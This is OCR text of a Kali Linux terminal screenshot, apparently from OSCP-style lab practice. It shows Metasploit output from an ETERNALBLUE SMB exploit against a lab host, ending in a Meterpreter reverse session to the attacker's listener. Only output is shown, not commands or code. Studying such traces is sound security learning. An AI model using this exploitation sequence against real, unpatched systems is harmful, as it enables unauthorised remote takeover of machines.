 kali@kali: ~
File Actions Edit View Help
kali@kali: ~/oscp × kali@kali: ~ × kali@kali: ~ ×
PC reply
[*] 10.10.196.52:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.196.52:445 - Sending all but last fragment of exploit packet
[*] 10.10.196.52:445 - Starting non-paged pool grooming
[+] 10.10.196.52:445 - Sending SMBv2 buffers
[+] 10.10.196.52:445 - Closing SMBv1 connection creating free hole adjacent t
o SMBv2 buffer.
[*] 10.10.196.52:445 - Sending final SMBv2 buffers.
[*] 10.10.196.52:445 - Sending last fragment of exploit packet!
[*] 10.10.196.52:445 - Receiving response from exploit packet
[+] 10.10.196.52:445 - ETERNALBLUE overwrite completed successfully (0×C00000
0D)!
[*] 10.10.196.52:445 - Sending egg to corrupted connection.
[*] 10.10.196.52:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 10.10.196.52
[+] 10.10.196.52:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=
[+] 10.10.196.52:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=
[+] 10.10.196.52:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=
[*] Meterpreter session 1 opened (10.4.28.189:4444 → 10.10.196.52:49217) at
2023-06-12 14:27:07 -0400
meterpreter >